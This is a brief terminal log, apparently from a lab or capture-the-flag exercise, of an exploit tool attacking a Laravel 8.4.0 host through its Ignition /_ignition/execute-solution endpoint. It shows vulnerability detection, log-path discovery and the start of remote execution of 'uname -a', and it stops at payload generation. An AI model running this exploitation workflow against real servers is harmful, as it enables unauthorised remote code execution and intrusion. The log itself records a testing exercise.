 [?] Enter host (e.g. https://example.com/) : http://192.168.101.38/
[?] Would you like to use the previous working chain 'laravel/rce1' [Y/N] : n
[@] Starting the exploit on "http://192.168.101.38/"...
[@] Testing vulnerable URL "http://192.168.101.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : execute uname -a
[@] Executing command "uname -a"...
[@] Generating payload...